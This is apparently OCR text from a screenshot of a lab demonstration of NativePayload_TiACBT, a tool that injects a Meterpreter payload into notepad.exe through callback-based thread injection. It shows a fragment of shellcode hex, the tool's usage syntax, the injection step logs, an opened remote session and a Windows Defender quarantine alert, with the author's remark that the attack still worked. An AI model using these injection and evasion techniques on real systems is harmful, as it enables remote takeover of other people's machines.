 File Machine View Input Devices Help
[*] Meterpreter session 14 opened (192.168.56.1:4444 -> 192.168.56.105:49688) at 2021-04-30 1
11:58 AM
4/30/2021
meterpreter > getpid
Current pid: 6152
meterpreter >
Windows Security
Command Prompt
,c3,49,89,c7,4d,31,c9,49,89,f0,48,89,da,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58
,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4
,41,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5
Protection history
NativePayload_TiACBT , Published by Damon Mohammadbagher , May 2021
NativePayload_TiACBT , Thread Injection + Async C# + Callback Functions Technique via (EnumUILanguagesA) API
View the latest protection actions and recommendations from Windows
Example: NativePayload_TiACBT.exe [mode 1,2] [TPID] [PAYLOAD]
Example: NativePayload_TiACBT.exe 1 2187 fc,48,67,00,00,67,f1
[!] Injection Started Time 4/30/2021 11:55:45 AM
All recent items
Filters
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6152 Process
[!] Thread Injection Done Time 4/30/2021 11:55:45 AM
Step4 Detected & Crashed
BUT code worked & We
have Session ;)
Step1 EnumUILanguagesA::Delegate.Invoke(000002B0) Intptr Done. [API::OpenProcess]
Step2 EnumUILanguagesA::Delegate.Invoke(2EAEBBF0000) Intptr Done. [API::VirtualAllocEx]
Step3 EnumUILanguagesA::Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
C:\Users\Damon\Downloads\NativePayload_TiACBTx>
Threat quarantined
4/30/2021 11:56 AM
Severe
Detected: Behavior:Win32/Meterpreter.A!sms
Status: Quarantined
Quarantined files are in a restricted area where they can't harm your device.
They will be removed automatically.
Date: 4/30/2021 11:56 AM
Details: This program is dangerous and executes commands from an
attacker.
Affected items:
behavior: pid:
file: C:\Users\Damon\Downloads\NativePayload_TiACBTx
\NativePayload_TiACBT.exe
Process Hacker [DESKTOP-RE7HTGT\Damon]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total ... Private b...
System Idle Process 0 94.29 60 kB
System 4 0.93 196 kB
smss.exe 340 1.03 MB
Memory Compression 1772 152 kB
Interrupts 2.96 0
Registry 92 12.94 MB
csrss.exe 432 1.62 MB
wininit.exe 516 1.29 MB
csrss.exe 528 0.02 1.8 MB
winlogon.exe 608 2.72 MB
explorer.exe 4420 0.14 51.02 MB
SecurityHealthSystray.exe 6916 1.76 MB
cmd.exe 788 2.68 MB
conhost.exe 5576 7.49 MB
notepad.exe 6152 0.07 256 B/s 4.36 MB
ProcessHacker.exe 3520 0.76 23.81 MB
notepad.exe (6152) Properties
Memory Environment Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
TID CPU Cycles delta Start address Priority
7060 0.07 3,159,952 0x0 Normal
5008 ntdll.dll!LdrAccessResource+0x... Normal
4012 notepad.exe+0x23be0 Normal
936 ntdll.dll!LdrAccessResource+0x... Normal